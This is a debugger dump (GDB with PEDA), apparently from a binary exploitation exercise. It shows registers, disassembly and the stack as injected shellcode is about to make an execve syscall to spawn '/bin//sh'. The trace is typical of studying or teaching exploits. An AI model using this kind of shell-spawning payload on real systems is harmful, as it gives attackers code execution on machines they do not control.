 [----------------------------------registers-----------------------------------]
RAX: 0x3b (';')
RBX: 0x68732f2f6e69622f ('/bin//sh')
RCX: 0x55c02da38057 --> 0x6e69622fbb48f631
RDX: 0x0
RSI: 0x0
RDI: 0x7ffcafbd0808 ("/bin//sh")
RBP: 0x7ffcafbd0810 --> 0x0
RSP: 0x7ffcafbd0808 ("/bin//sh")
RIP: 0x55c02da3806c --> 0xa050f
R8 : 0x0
R9 : 0x1999999999999999
R10: 0x0
R11: 0xb86
R12: 0x55c02ca00950 (xor    ebp,ebp)
R13: 0x7ffcafbd0920 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x55c02da38067:      push   0x3b
   0x55c02da38069:      pop    rax
   0x55c02da3806a:      xor    edx,edx
=> 0x55c02da3806c:      syscall
   0x55c02da3806e:      or     al,BYTE PTR [rax]
   0x55c02da38070:      add    BYTE PTR [rax],al
   0x55c02da38072:      add    BYTE PTR [rax],al
   0x55c02da38074:      add    BYTE PTR [rax],al
Guessed arguments:
arg[0]: 0x7ffcafbd0808 ("/bin//sh")
arg[1]: 0x0
arg[2]: 0x0
[------------------------------------stack-------------------------------------]
0000| 0x7ffcafbd0808 ("/bin//sh")
0008| 0x7ffcafbd0810 --> 0x0
0016| 0x7ffcafbd0818 --> 0x55c02ca00eb8 (jmp    0x55c02ca00ed1)
0024| 0x7ffcafbd0820 --> 0x55c02ca00950 (xor    ebp,ebp)
0032| 0x7ffcafbd0828 --> 0x42ca00c53
0040| 0x7ffcafbd0830 --> 0x7ffcafbd0890 --> 0x0
0048| 0x7ffcafbd0838 --> 0x55c02ca00ef8 (mov    eax,0x0)
0056| 0x7ffcafbd0840 --> 0x55c02ca00f00 (push   r15)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000055c02da3806c in ?? ()